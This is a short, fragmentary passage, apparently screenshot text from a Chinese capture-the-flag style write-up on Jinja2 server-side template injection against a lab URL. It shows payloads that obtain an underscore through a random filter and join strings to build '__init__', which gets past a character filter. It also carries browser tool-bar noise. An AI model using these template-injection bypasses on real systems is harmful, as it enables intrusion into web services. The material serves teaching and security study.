 _,your lucky number is 17
rces Network Memory Performance Application Security
TE TEST SQLI XSS LFI SS
name={{()|select|string|random}}
好了已经可以得到下划线了，再利用前面提到的字符串拼接我们就可以拼接处完整的方法名了
__init__,your lucky number is 17
Elements Console Sources Network Memory Performance Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://10.20.124.208/getname?name={% set yu=()|select|string|random%}
{{(yu,yu,dict(ini=a,t=a)|join,yu,yu)|join}}